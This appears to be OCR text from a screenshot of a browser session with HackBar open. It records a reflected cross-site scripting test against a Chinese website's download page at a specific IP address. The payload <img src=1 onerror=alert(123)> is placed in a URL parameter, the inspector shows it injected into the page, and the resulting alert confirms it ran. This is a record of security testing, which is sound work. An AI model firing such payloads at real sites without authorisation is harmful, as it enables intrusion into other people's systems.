 106.15.50.112:8023 显示
123
确定
服务热线：
首页
关于
列表
2023年4月20日
下载中心
分享与探讨，你我共同进步。
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar Cookie Editor 1 18
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://106.15.50.112:8023/?r=download&page=<img src=1 onerror=alert(123)>
Use POST m
<a>
"第 "
<img src="1" onerror="\'alert(123)\'"> == $0
" - 0 页 共 0 条"
</a>
MODIFY HEADER
Name Value
Upgrade-Insecure-Requests 1
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0; Wi